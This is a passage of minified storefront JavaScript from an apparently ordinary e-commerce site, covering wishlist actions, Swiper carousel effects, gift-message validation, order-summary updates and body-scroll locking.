.wishlist").toggle(),r.initShareTooltip(),$("body").trigger("wishlist:load","Wish List"),$.spinner().stop(),$(".wishlist-panel .progress-dots").addClass("d-none")}))}}))},a.removeFromWishlist=function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url"),i=u($(t.target)),a=i.find(".wishlistItemCardsData"),r=i.find(".wishlistItemCards .card").length;r>0?($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(t){var e=a.data("page-number")-1;d(!1),t.listIsEmpty&&d(!0),p(e,!1,!1,i)},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})):($.spinner().start(),e=$(this).data("account-url"),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlist-account-card").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}}))}))},a.addProductFromListingPage=function(){$("body").on("click",".add-product-to-wish-list",(function(t){var e=$(t.target).closest(".add-product-to-wish-list"),i=u(e),a=e.data("url"),r=e.data("pid");$.ajax({url:a,type:"post",dataType:"json",data:{pid:r},success:function(t){var a=$(".wishlistItemCardsData").data("page-number")-1,r='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+t.msg+"</span></div>";t.success&&(d(!1),t.source=e,$("body").trigger("whishlist:addProduct",t)),p(a,!1,!1,i),s.show(r,".notification-container",3e3)},error:function(){var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})}))},a.updateWishListItem=function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),a=e.data("uuid"),r=u(e),n=c(r),o=r.find(".modal-edit-wishlist-product"),d={uuid:a,pid:l.getPidValue($(this))};o.spinner().start(),$.ajax({url:i,type:"post",context:this,data:d,dataType:"json",success:function(t){$.spinner().start(),o.spinner().stop(),o.modal("hide");var e=t.msg,i='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+e+"</span></div>";s.show(i,n,5e3),p($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first",r)},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");o.spinner().stop(),o.modal("hide");var e='<div class="notification text-center error"><span class="d-inline">'+t+"</span></div>";s.show(e,n,5e3)}})}))},a.addToCartFromWishlist=function(){$("body").on("click",".cart-items-actions-add-to-bag .add-to-cart",(function(){$("body").trigger("product:beforeAddToCart",this);var t=$(this),e=t.data("pid"),i=t.data("url"),a=$("div.page"),r=!1;a.length&&"Cart-Show"===a.data("action")&&(r=!0);var n=c(u(t)),o={pid:e,quantity:1};t.data("option")&&(o.options=JSON.stringify(t.data("option"))),t.trigger("updateAddToCartFormData",o),i&&$.ajax({url:i,method:"POST",data:o,success:function(t){$(".minicart").trigger("count:update",t);var e='<div class="notification text-center '+(t.error?"error":"success")+'"><span class="d-inline">'+t.message+"</span></div>";s.show(e,n,3e3),$("body").trigger("product:afterAddToCart",t),$("body").trigger("cart:update",t),$.spinner().stop(),r&&window.location.reload()},error:function(){$.spinner().stop()}})}))},a.onClosingEditWishlistProductModal=function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},a.copyWishlistLink=function(){r.copySharingLink()},a.moreWLItems=function(){$("body").on("click",".more-wl-items",(function(){var t=u($(this));p(t.find(".wishlistItemCardsData").data("page-number"),!0,!1,t)}))},t.exports=a},491:function(t,e,i){"use strict";var a=i(98),s=i(58);function r(){0!==$("#editProductModal").length&&$("#editProductModal").remove();$(".wishlist").append('\x3c!-- Modal --\x3e<div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>')}function n(t){$("#editWishlistProductModal").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e,i,a=(e=t.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:i.find(".modal-footer").children()});$("#editWishlistProductModal .modal-body").empty(),$("#editWishlistProductModal .modal-body").html(a.body),$("#editWishlistProductModal .modal-footer").html(a.footer),$("#editWishlistProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#editWishlistProductModal .enter-message").text(t.enterDialogMessage),$("#editWishlistProductModal").modal("show"),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$("#editWishlistProductModal").spinner().stop()}})}function o(t){var e;$.spinner().stop(),e=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),3e3)}function l(t,e,i){var a=$("#isPublicList").data("url");$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{listID:t,itemID:e},success:function(t){i&&!t.success&&i(),o(t)},error:function(t){i&&i(),o(t)}})}function u(t,e){0===$(".remove-from-wishlist-messages").length&&t.append('<div class="remove-from-wishlist-messages "></div>'),$(".remove-from-wishlist-messages").append('<div class="remove-from-wishlist-alert text-center alert-danger">'+e+"</div>"),setTimeout((function(){$(".remove-from-wishlist-messages").remove()}),3e3)}function d(t,e,i){var a=$(".wishlistItemCardsData").data("public-view"),s=$(".wishlistItemCardsData").data("uuid"),r=$(".wishlistItemCardsData").data("href");e&&$.spinner().start();var n=document.documentElement.scrollTop,o=t||0;$.ajax({url:r,method:"get",data:{pageNumber:++o,publicView:a,id:s}}).done((function(t){$(".wishlistItemCards").empty(),$("body .wishlistItemCards").append(t),i?$(i).focus():document.documentElement.scrollTop=n})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}t.exports={removeFromWishlist:function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url");$(".account-wishlist-item").length>0?($(".wishlist-account-card").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){var t=$(".wishlist-account-card");t.spinner().stop();var e=t.data("error-msg");u(t,e)}})):($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(){d($(".wishlistItemCardsData").data("page-number")-1,!1)},error:function(){$.spinner().stop();var t=$(".wishlistItemCards"),e=t.data("error-msg");u(t,e)}}))}))},viewProductViaEdit:function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault();var e=$(this).attr("href");r(),n(e)}))},viewProductViaSelectAttribute:function(){$("body").on("click",".select-attributes-btn",(function(t){t.preventDefault();var e=$(this).data("get-product-url");r(),n(e)}))},focusEditWishlistProductModal:function(){$("body").on("shown.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").siblings().attr("aria-hidden","true"),$("#editWishlistProductModal .close").focus()}))},onClosingEditWishlistProductModal:function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},trapEditWishlistProductModalFocus:function(){$("body").on("keydown","#editWishlistProductModal",(function(t){var e={event:t,containerSelector:"#editWishlistProductModal",firstElementSelector:".close",lastElementSelector:".btn-update-wishlist-product",nextToLastElementSelector:".select-size"};s.setTabNextFocus(e)}))},updateWishlistUpdateButton:function(){$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".btn-update-wishlist-product").attr("disabled",!e.product.readyToOrder||!e.product.available)}))},updateWishListItem:function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),s={uuid:e.data("uuid"),pid:a.getPidValue($(this))};$("#editWishlistProductModal").spinner().start(),$.ajax({url:i,type:"post",context:this,data:s,dataType:"json",success:function(){$.spinner().start(),$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),d($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first")},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),0===$(".update-wishlist-messages").length&&$("body").append('<div class="update-wishlist-messages "></div>'),$(".update-wishlist-messages").append('<div class="update-wishlist-alert text-center alert-danger">'+t+"</div>"),setTimeout((function(){$(".update-wishlist-messages").remove()}),5e3)}})}))},toggleWishlistStatus:function(){$("#isPublicList").on("click",(function(){l($("#isPublicList").data("id"),null,null)}))},toggleWishlistItemStatus:function(){$("body").on("click",".wishlist-item-checkbox",(function(){var t=$(this).closest(".wishlist-hide").find(".custom-control-input").data("id"),e=$(this).siblings("input");l(null,t,(function(){return e.prop("checked")?e.prop("checked",!1):e.prop("checked",!0)}))}))},addToCartFromWishlist:function(){$("body").on("click",".add-to-cart",(function(){var t,e;$("body").trigger("product:beforeAddToCart",this),t=$(this).data("pid"),e=$(this).data("url");var i={pid:t,quantity:parseInt($(this).closest(".product-info").find(".quantity").val(),10)};$(this).data("option")&&(i.options=JSON.stringify($(this).data("option"))),$(this).trigger("updateAddToCartFormData",i),e&&$.ajax({url:e,method:"POST",data:i,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),a.miniCartReportingUrl(t.reportingURL,t.error)},error:function(){$.spinner().stop()}})}))},moreWLItems:function(){$("body").on("click",".more-wl-items",(function(){d($(".wishlistItemCardsData").data("page-number"),!0)}))},copyWishlistLink:function(){$("body").on("click",".fa-link",(function(){var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").removeClass("d-none"),setTimeout((function(){$(".copy-link-message").addClass("d-none")}),3e3)}))},submitWishlistSearch:function(){$("body").on("click","#wishlist-search button",(function(t){var e=$("#wishlist-search-first-name").val(),i=$("#wishlist-search-last-name").val(),a=$("#wishlist-search-email").val();if(!e&&!i&&!a||e&&!i&&!a||!e&&i&&!a){t.preventDefault(),$(".wishlist-error-search div").addClass("alert alert-danger");var s=$(".wishlist-error-search").data("error-msg");$(".wishlist-error-search div").html(s)}}))},moreWLSearchResults:function(){$("body").on("click",".more-wl-results",(function(){var t=$(this).data("search-fname"),e=$(this).data("search-lname"),i=$(this).data("page-number"),a=[];$(".wl-hit").each((function(){a.push($(this).find("a").data("id"))}));var s=$(this).data("url");$.spinner().start(),$.ajax({url:s,method:"get",data:{firstName:t,lastName:e,uuids:JSON.stringify(a),pageNumber:++i},success:function(t){t.results.changedList&&$(".wl-hits .wl-hit").remove(),$("#result-count").html(t.results.totalString),t.results.hits.forEach((function(t){var e='<div class="row wl-hit"><div class="text-left col-6">'+t.firstName+" "+t.lastName+'</div><div class="text-right col-6"><a href="'+t.url+'" title="'+t.urlTitle+'" data-id="'+t.id+'">'+t.urlText+'</a></div><div class="text-left col-12">'+t.email+"</div></div>";$(".wl-hits").append(e)})),t.results.showMore?$(".find-another-wl .more-wl-results").data("page-number",t.results.pageNumber):$(".find-another-wl .more-wl-results").remove(),$.spinner().stop()},error:function(){$.spinner().stop()}})}))}}},50:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?e&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(t){var e=this,i=e.slides,a=e.activeIndex,s=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}};e.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}}},51:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?t/2-o:e/2-o,u=n?r.rotate:-r.rotate,d=r.depth,c=0,p=i.length;c<p;c+=1){var h=i.eq(c),f=s[c],m=(l-h[0].swiperSlideOffset-f/2)/f*r.modifier,v=n?u*m:0,g=n?0:u*m,b=-d*Math.abs(m),D=r.stretch;"string"==typeof D&&-1!==D.indexOf("%")&&(D=parseFloat(r.stretch)/100*f);var y=n?0:D*m,$=n?D*m:0,w=1-(1-r.scale)*Math.abs(m);Math.abs($)<.001&&($=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var C="translate3d("+$+"px,"+y+"px,"+b+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(m)),r.slideShadows){var E=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),x=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(x)),E.length&&(E[0].style.opacity=m>0?m:0),x.length&&(x[0].style.opacity=-m>0?-m:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};e.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}}},52:function(t,e,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(t.swiper)&&(this.thumbs.swiper=new e(Object(a.e)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var a;if(a=t.params.loop?parseInt(Object(s.a)(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!e.params.loop;if(this.realIndex!==e.realIndex||s){var r,n,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&e.params.slidesPerGroup,e.slideTo(r,t?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(c),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var p=0;p<d;p+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(c);else for(var h=0;h<d;h+=1)e.slides.eq(this.realIndex+h).addClass(c)}}};e.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},58:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},62:function(t,e,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),i=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&l(t),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&o(t),$(n.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(t,e,i){"use strict";var a=i(67);function s(t){var e=0;void 0!==t[0]&&(e=t[0].value.length),$(".remaining-chars-container .current").html(e)}function r(t,e){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==t[0]&&(s=t[0].value),s=function(t){var e=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==t[0]&&(s=t[0].value),(s=s.replace(e,"")).replace(i,"")}(t);var r=i.test(s),n=t.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));t[0].value=s,r?(t.removeClass("is-invalid"),e.removeClass("inactive"),n.removeClass("is-invalid")):(e.addClass("inactive"),t.removeClass("is-valid"),t.addClass("is-invalid"),n.addClass("is-invalid"))}t.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(t,e){t.length>0&&(r(t,e),s(t))},checkBoxEvent:function(t,e,i){!t.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),t.checked&&r(e,i)}}},64:function(t,e,i){"use strict";t.exports={updateTotals:function(t){0===t.adjustedShippingPrice.value&&t.shippingLevelDiscountTotal.value>0?$(".shipping-total-cost").text("FREE"):$(".shipping-total-cost").text(t.adjustedShippingPrice.formatted),$(".tax-total").text(t.totalTax),$(".sub-total").text(t.subTotal),$(".grand-total-sum").text(t.grandTotal),$(".js-grand-total-sum").data("value",t.grandTotalValue),$(".js-grand-total-sum").attr("data-value",t.grandTotalValue),t.orderLevelDiscountTotal.value>0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):$(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var e=$("<div />");t.shipping.forEach((function(i){i.productLineItems.items.forEach((function(t){var i=$("[data-product-line-item="+t.UUID+"]");e.append(i)}));var a=i.shippingAddress||{},s=i.selectedShippingMethod,r=a.firstName?a.firstName+" ":"";a.lastName&&(r+=a.lastName);var n=a.address1,o=a.address2,l=a.phone,u=s?s.shippingCost:"",d=s?s.displayName:"",c=s&&s.estimatedArrivalTime?"( "+s.estimatedArrivalTime+" )":"",p=$("#pli-shipping-summary-template").clone();i.productLineItems.items&&i.productLineItems.items.length>1?$("h5 > span").text(" - "+i.productLineItems.items.length+" "+t.resources.items):$("h5 > span").text("");var h=$("#shippingState").attr("required"),f=void 0!==h&&!1!==h,m=!(!i.shippingAddress||!i.shippingAddress.stateCode)&&i.shippingAddress.stateCode,v=!1;(f&&m||!f)&&(v=!0);var g=$('.multi-shipping input[name="shipmentUUID"][value="'+i.UUID+'"]').parent();i.shippingAddress&&i.shippingAddress.firstName&&i.shippingAddress.address1&&i.shippingAddress.city&&v&&i.shippingAddress.countryCode&&(i.shippingAddress.phone||i.productLineItems.items[0].fromStoreId)?($(".ship-to-name",p).text(r),$(".ship-to-address1",p).text(n),$(".ship-to-address2",p).text(o),$(".ship-to-city",p).text(a.city),a.stateCode&&$(".ship-to-st",p).text(a.stateCode),$(".ship-to-zip",p).text(a.postalCode),$(".ship-to-phone",p).text(l),o||$(".ship-to-address2",p).hide(),l||$(".ship-to-phone",p).hide(),g.find(".ship-to-message").text("")):g.find(".ship-to-message").text(t.resources.addressIncomplete),i.isGift?$(".gift-message-summary",p).text(i.giftMessage):$(".gift-summary",p).addClass("d-none");var b=$(".shipping-header-text",p);$("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:s,resources:t.resources,shippingAddressLabel:b}),i.selectedShippingMethod&&($(".display-name",p).text(d),$(".arrival-time",p).text(c),$(".price",p).text(u));var D=$('<div class="multi-shipping" data-shipment-summary="'+i.UUID+'" />');D.html(p.html()),e.append(D)})),$(".product-summary-block").html(e.html()),$(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}},66:function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return v})),i.d(e,"clearAllBodyScrollLocks",(function(){return g})),i.d(e,"enableBodyScroll",(function(){return b}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,p=function(t){return n.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},m=function(){if(void 0!==d){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(e,t),d=void 0}},v=function(t,e){if(t){if(!n.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};n=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var 